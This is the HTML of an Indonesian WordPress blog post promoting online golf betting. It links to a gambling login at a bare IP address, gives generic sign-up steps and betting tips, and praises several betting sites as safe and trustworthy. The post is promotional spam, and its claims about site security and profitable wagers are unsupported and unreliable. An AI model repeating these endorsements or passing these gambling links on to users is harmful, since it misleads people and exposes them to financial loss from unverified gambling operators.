var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jonathanbakerandvictoriafuller.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jonathanbakerandvictoriafuller.com/wp-json/wp/v2/posts/762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jonathanbakerandvictoriafuller.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jonathanbakerandvictoriafuller.com/?p=762' />
</head>

<body class="wp-singular post-template-default single single-post postid-762 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://jonathanbakerandvictoriafuller.com/" rel="home">JonathanBakerAndVictoria</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://jonathanbakerandvictoriafuller.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://jonathanbakerandvictoriafuller.com/category/roulette/">Roulette</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-569"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://jonathanbakerandvictoriafuller.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-762" class="post-762 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-golf tag-golf-betting tag-golf-live-betting tag-judi-golf-terpercaya tag-judi-igolf-online tag-permainan-golf-online tag-situs-judi-golf tag-taruhan-golf tag-taruhan-pemain-golf tag-taruhan-turnamen-golf">
	
		<div class="post-thumbnail">
			<img width="672" height="372" src="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/02/Daftar-Situs-Golf-Resmi-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Daftar Situs Golf Resmi" decoding="async" fetchpriority="high" srcset="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/02/Daftar-Situs-Golf-Resmi-672x372.jpg 672w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/02/Daftar-Situs-Golf-Resmi-1038x576.jpg 1038w" sizes="(max-width: 672px) 100vw, 672px" />		</div>

		
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/" rel="category tag">Taruhan Golf</a></span>
		</div>
			<h1 class="entry-title">Daftar Situs Golf Resmi Indonesia Terpercaya</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/" rel="bookmark"><time class="entry-date" datetime="2024-02-21T03:25:00+07:00">21/02/2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://jonathanbakerandvictoriafuller.com/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Anda gemar bermain golf dan ingin mencoba pengalaman bermain golf secara online? Di <a href="https://165.227.65.34/">Login Koitoto</a> , banyak situs golf resmi yang dapat Anda pilih untuk memenuhi kebutuhan Anda. Dalam artikel ini, kami akan memberikan <b>daftar situs golf resmi</b> terpercaya di Indonesia yang dapat Anda gunakan untuk <b>taruhan golf online</b> dan berbagai permainan golf lainnya. Situs-situs ini telah terbukti aman dan terpercaya sehingga Anda dapat dengan nyaman melakukan pendaftaran dan bermain golf secara online.</p>
<p>Jika Anda tertarik untuk bergabung dan bermain golf online, simak informasi lengkapnya di artikel ini. Kami akan membahas langkah-langkah pendaftaran di situs golf resmi, berbagai jenis <b>permainan golf online</b> yang tersedia, taruhan golf yang dapat Anda lakukan, dan juga ulasan tentang situs-situs golf terbaik dan terpercaya. Tidak ketinggalan, kami juga akan memberikan panduan tentang <b>turnamen golf online</b> dan tips untuk memenangkan taruhan golf.</p>
<p>Dengan membaca artikel ini, Anda akan memiliki pengetahuan yang cukup untuk memilih situs golf resmi terbaik dan mengoptimalkan pengalaman bermain golf online Anda. Jadi, jangan lewatkan kesempatan ini dan bersiaplah untuk menikmati kegembiraan bermain golf dalam genggaman Anda!</p>
<h2>Cara Pendaftaran di Situs Golf Resmi</h2>
<p>Apakah Anda ingin bermain golf secara online di situs resmi? Anda berada di tempat yang tepat! Bagian ini akan memberikan panduan langkah demi langkah tentang cara mendaftarkan akun di situs golf resmi. Dengan mengikuti petunjuk ini, Anda dapat mulai menikmati <b>permainan golf online</b> dengan mudah.</p>
<p>Langkah-langkah untuk pendaftaran di situs golf resmi sebagai berikut:</p>
<ol>
<li>Pertama, kunjungi situs golf resmi terpercaya di Indonesia.</li>
<li>Cari tombol &#8220;Pendaftaran&#8221; atau &#8220;Daftar Akun&#8221; pada halaman utama situs tersebut.</li>
<li>Klik tombol tersebut untuk memulai proses pendaftaran.</li>
<li>Isi formulir pendaftaran dengan informasi yang diperlukan, seperti nama lengkap, alamat email, dan nomor telepon.</li>
<li>Pilih nama pengguna (username) dan kata sandi (password) yang unik dan aman.</li>
<li>Setelah mengisi semua informasi yang diperlukan, klik tombol &#8220;Daftar&#8221; atau &#8220;Submit&#8221; untuk mengirimkan formulir pendaftaran.</li>
<li>Tunggu konfirmasi pendaftaran melalui email atau SMS.</li>
<li>Jika Anda menerima konfirmasi pendaftaran, itu berarti pendaftaran Anda berhasil.</li>
</ol>
<p>Setelah mendaftar, Anda dapat masuk ke akun golf Anda dan mulai menikmati berbagai permainan golf yang tersedia. Jangan khawatir, situs golf resmi ini telah teruji keamanannya, sehingga Anda dapat bermain dengan nyaman dan aman.</p>
<h2>Permainan Golf Online di Situs Resmi</h2>
<p>Bagian ini akan memberikan informasi mengenai berbagai jenis permainan golf yang tersedia di situs resmi. Jika Anda menyukai permainan golf dan ingin mencoba pengalaman yang seru secara online, Anda telah datang ke tempat yang tepat.</p>
<p><b>Permainan golf online</b> di situs resmi menawarkan variasi yang menghibur dan menantang. Anda dapat memainkan berbagai jenis mode permainan, seperti single player, multiplayer, atau bahkan turnamen di mana Anda dapat bersaing dengan pemain golf lainnya. Dengan mengembangkan keterampilan Anda dalam memainkan golf online, Anda dapat mencapai prestasi yang luar biasa dan menjadi pemain yang handal.</p>
<p>Untuk memulai, Anda perlu mengakses situs golf resmi dan membuat akun pengguna. Setelah melakukan pendaftaran, Anda dapat memilih permainan yang ingin Anda mainkan. Berikut adalah beberapa jenis permainan golf online yang umumnya tersedia di situs resmi:</p>
<ul>
<li>1. <strong>Permainan Latihan:</strong> Dalam permainan ini, Anda dapat berlatih dan meningkatkan keterampilan golf Anda tanpa batasan waktu atau tekanan persaingan.</li>
<li>2. <strong>Permainan Tunggal:</strong> Anda dapat memainkan golf sendiri, menantang diri sendiri untuk mencapai skor terbaik dan memecahkan rekor pribadi.</li>
<li>3. <strong>Permainan Multiplayer:</strong> Bermain dengan pemain lain secara online dalam permainan ini. Anda dapat bersaing langsung dengan pemain lain untuk mendapatkan skor terbaik dan berbagi pengalaman.</li>
<li>4. <strong>Turnamen Golf:</strong> Situs resmi seringkali mengadakan <b>turnamen golf online</b> dengan berbagai hadiah menarik. Anda dapat mendaftar dan berkompetisi dengan pemain lain untuk meraih gelar juara.</li>
</ul>
<p>Tak hanya itu, Anda akan menemukan panduan langkah demi langkah tentang cara bermain golf online di situs resmi. Panduan ini akan memberikan penjelasan rinci tentang aturan permainan, teknik swing, serta strategi yang dapat Anda gunakan untuk meningkatkan skor permainan Anda.</p>
<p>Untuk memberikan gambaran lebih jelas tentang permainan golf online, berikut adalah contoh gambar yang menggambarkan pengalaman bermain golf secara online:</p>
<p>Dengan panduan dan informasi yang kami berikan, Anda dapat memulai petualangan golf online di situs resmi dengan percaya diri. Mainkan golf favorit Anda kapan saja dan di mana saja, semua dalam genggaman tangan Anda.</p>
<h2>Taruhan Golf Online di Situs Terpercaya</h2>
<p>Bagian ini akan membahas tentang <b>taruhan golf online</b> yang dapat Anda lakukan di situs terpercaya. <b>Taruhan golf online</b> merupakan cara yang menyenangkan untuk meningkatkan pengalaman bermain golf Anda dan memiliki kesempatan untuk memenangkan hadiah yang menguntungkan.</p>
<p>Di situs terpercaya, Anda akan menemukan berbagai jenis taruhan yang sesuai dengan preferensi Anda. Beberapa taruhan yang populer termasuk taruhan pemenang pertandingan, taruhan skor total, taruhan head-to-head antara dua pemain, dan taruhan pada hasil putaran tertentu.</p>
<p>Untuk memenangkan taruhan golf, penting bagi Anda untuk memiliki strategi yang baik. Anda dapat melakukan riset tentang pemain, lapangan, dan kondisi cuaca sebelum memasang taruhan. Selain itu, Anda juga bisa mengikuti perkembangan terkini dari turnamen golf dan analisis ahli untuk membuat keputusan taruhan yang lebih baik.</p>
<p>Seiring dengan bertambahnya pengalaman Anda dalam taruhan golf online, Anda dapat mengembangkan strategi yang lebih canggih. Mengelola uang Anda dengan bijak, mengatur batas taruhan, dan menjaga emosi tetap terkendali adalah beberapa tips yang dapat membantu Anda menjadi pemain taruhan golf yang sukses.</p>
<p>Dengan memahami berbagai jenis taruhan dan memiliki strategi yang baik, Anda dapat merasakan sensasi dan kegembiraan taruhan golf online. Jangan ragu untuk bergabung dengan situs terpercaya dan mulai memasang taruhan untuk menguji keberuntungan Anda!</p>
<h2>Info Situs Golf Terbaik dan Terpercaya</h2>
<p>Dalam bagian ini, kami akan memberikan informasi tentang situs golf terbaik dan terpercaya di Indonesia. Kami telah mengulas berbagai situs yang telah terbukti memiliki fitur-fitur unggulan dan memberikan pengalaman bermain golf online yang memuaskan.</p>
<h3>AnugrahGolf</h3>
<p>AnugrahGolf merupakan salah satu situs golf terbaik di Indonesia. Dengan antarmuka yang user-friendly, AnugrahGolf menawarkan berbagai permainan golf online yang menghibur dan menguntungkan. Situs ini juga mengutamakan keamanan dan kepercayaan para pemainnya.</p>
<h3>Golfer&#8217;s Choice</h3>
<p>Golfer&#8217;s Choice adalah <b>situs golf terpercaya</b> yang menawarkan pengalaman bermain golf online yang seru dan menegangkan. Dengan pilihan permainan yang variatif dan sistem yang fair, Golfer&#8217;s Choice menjadi pilihan yang tepat bagi para penggemar golf.</p>
<h3>BirdieGolf</h3>
<p>BirdieGolf merupakan situs golf terbaik dan terpercaya dengan kredibilitas yang tinggi. BirdieGolf menawarkan berbagai fitur menarik seperti <b>turnamen golf online</b> dan promosi yang menguntungkan bagi para pemainnya. Dengan sistem keamanan yang mutakhir, BirdieGolf menjamin perlindungan data pribadi para pengguna.</p>
<h3></h3>
<p>Dengan membaca ulasan situs-situs golf terbaik dan terpercaya di atas, Anda dapat memilih situs yang sesuai dengan kebutuhan dan preferensi Anda. Jangan ragu untuk bergabung dan nikmati pengalaman bermain golf online yang menyenangkan dan menguntungkan di situs-situs tersebut.</p>
<h2>Panduan Turnamen Golf Online</h2>
<p>Bagian ini akan memberikan panduan lengkap tentang turnamen golf online yang dapat Anda ikuti di situs resmi. Kesempatan untuk berkompetisi dengan golfer lainnya dan meraih hadiah menarik menanti Anda.</p>
<p>Informasi utama turnamen golf online meliputi:</p>
<ol>
<li>Tanggal dan waktu pelaksanaan turnamen</li>
<li>Lokasi atau platform online tempat turnamen diselenggarakan</li>
<li>Cara mendaftar dan berpartisipasi di turnamen</li>
</ol>
<p>Turnamen golf online ini merupakan kesempatan yang baik untuk menguji keahlian dan kemampuan golf Anda, serta berinteraksi dengan komunitas golf online. Jangan lewatkan kesempatan untuk menjadi juara dan meraih prestasi di dunia golf online.</p>
<h2>Tips Memenangkan Taruhan Golf Online</h2>
<p>Untuk meningkatkan peluang Anda memenangkan taruhan golf online, diperlukan strategi dan pengetahuan yang tepat. Berikut adalah beberapa tips berharga yang dapat membantu Anda meraih kemenangan:</p>
<ol>
<li>Analisis Lapangan: Sebelum memasang taruhan, lakukan analisis menyeluruh terhadap lapangan golf yang akan menjadi tempat pertandingan. Perhatikan kondisi lapangan, cuaca, dan faktor-faktor lain yang dapat mempengaruhi permainan.</li>
<li>Pemilihan Pemain: Kenali profil dan performa para pemain yang akan bertanding. Tinjau rekam jejak mereka, hasil pertandingan sebelumnya, dan kemampuan khusus yang dimiliki oleh masing-masing pemain. Ini akan membantu Anda dalam membuat keputusan taruhan yang lebih cerdas.</li>
<li>Strategi Taruhan: Setiap taruhan memiliki risiko yang berbeda-beda. Tentukan strategi taruhan yang sesuai dengan tujuan Anda. Apakah Anda ingin memaksimalkan keuntungan jangka panjang atau mencari peluang besar dalam satu pertandingan tertentu?</li>
<li>Prediksi Hasil Pertandingan: Lakukan riset tentang pertandingan sebelumnya antara para pemain yang akan bertanding. Perhatikan statistik, tren, dan faktor-faktor lain seperti cedera atau kebugaran pemain. Dengan melakukan prediksi yang akurat, Anda dapat meningkatkan peluang memenangkan taruhan.</li>
</ol>
<p>Ingatlah bahwa taruhan golf online juga bergantung pada faktor keberuntungan. Selalu pertimbangkan batasan taruhan Anda dan bermain dengan bijak. Dengan mengikuti tips ini, Anda dapat meningkatkan kemungkinan meraih kemenangan dalam taruhan golf online.</p>
<h2>Kesimpulan</h2>
<p>Pada bagian terakhir ini, kami ingin menekankan pentingnya memilih situs golf resmi dan terpercaya saat bermain golf online dan melakukan taruhan. Kami telah memberikan informasi dan panduan langkah demi langkah tentang proses pendaftaran, jenis permainan golf yang tersedia, taruhan yang dapat Anda lakukan, serta turnamen golf online yang menarik.</p>
<p>Dengan menggunakan situs golf resmi, Anda dapat merasakan pengalaman bermain golf yang menyenangkan, aman, dan terpercaya. Anda akan memiliki akses ke fitur-fitur unggulan, seperti keandalan dan keamanan yang tinggi, berbagai pilihan permainan yang menarik, dan peluang taruhan yang menguntungkan.</p>
<p>Dengan demikian, kami mendorong Anda untuk mengikuti panduan yang telah kami berikan dan memilih situs golf resmi yang terpercaya. Dengan begitu, Anda dapat menikmati permainan golf online dengan nyaman dan meraih kesuksesan dalam taruhan golf. Selamat bermain dan semoga sukses!</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://jonathanbakerandvictoriafuller.com/tag/golf-betting/" rel="tag">golf betting</a><a href="https://jonathanbakerandvictoriafuller.com/tag/golf-live-betting/" rel="tag">golf live betting</a><a href="https://jonathanbakerandvictoriafuller.com/tag/judi-golf-terpercaya/" rel="tag">judi golf terpercaya</a><a href="https://jonathanbakerandvictoriafuller.com/tag/judi-igolf-online/" rel="tag">judi igolf online</a><a href="https://jonathanbakerandvictoriafuller.com/tag/permainan-golf-online/" rel="tag">permainan golf online</a><a href="https://jonathanbakerandvictoriafuller.com/tag/situs-judi-golf/" rel="tag">situs judi golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf/" rel="tag">taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-pemain-golf/" rel="tag">taruhan pemain golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-turnamen-golf/" rel="tag">taruhan turnamen golf</a></span></footer></article><!-- #post-762 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://jonathanbakerandvictoriafuller.com/5-aplikasi-taruhan-golf-terpopuler-di-indonesia/" rel="prev"><span class="meta-nav">Previous Post</span>5 Aplikasi Taruhan Golf Terpopuler di Indonesia</a><a href="https://jonathanbakerandvictoriafuller.com/taruhan-golf-online-langsung-pasang-bet-sekarang/" rel="next"><span class="meta-nav">Next Post</span>Taruhan Golf Online Langsung &#8211; Pasang Bet Sekarang!</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/daftar-situs-golf-resmi-indonesia-terpercaya/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jonathanbakerandvictoriafuller.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='762' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="183"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://jonathanbakerandvictoriafuller.com/2026/01/'>January 2026</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/12/'>December 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/11/'>November 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/10/'>October 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/09/'>September 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/08/'>August 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/07/'>July 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/06/'>June 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/05/'>May 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/04/'>April 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/03/'>March 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/02/'>February 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/01/'>January 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/12/'>December 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/11/'>November 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/10/'>October 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/09/'>September 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/08/'>August 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/07/'>July 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/06/'>June 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/05/'>May 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/04/'>April 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/03/'>March 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/02/'>February 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/01/'>January 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/12/'>December 2023</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/06/'>June 2023</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/05/'>May 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://jonathanbakerandvictoriafuller.com/category/live-casino-online/">Live Casino Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://jonathanbakerandvictoriafuller.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://jonathanbakerandvictoriafuller.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Panduan Bermain Judi Baccarat untuk Pemula</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://jonathanbakerandvictoriafuller.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/taruhan-nba-online-terbaik-2026-di-indonesia-tips-strategi-dan-rekomendasi-situs/">Taruhan NBA Online Terbaik 2026 di Indonesia: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/review-lengkap-taruhan-nba-online-terbaik-2026-fitur-keamanan-dan-keunggulan/">Review Lengkap Taruhan NBA Online Terbaik 2026: Fitur, Keamanan, dan Keunggulan Penting untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/cara-menang-taruhan-nba-online-terbaik-2026-untuk-pemula-dan-profesional/">Cara Menang Taruhan NBA Online Terbaik 2026: Panduan untuk Pemula dan Profesional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/daftar-situs-taruhan-nba-online-terbaik-2026-dengan-odds-tinggi-dan-bonus-menarik/">Daftar Situs Taruhan NBA Online Terbaik 2026: Odds Tinggi dan Bonus Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/taruhan-nba-online-terbaik-2026-panduan-lengkap-memilih-situs-paling-aman-dan-terpercaya/">Taruhan NBA Online Terbaik 2026: Cara Memilih Situs Paling Aman dan Terpercaya</a></li>
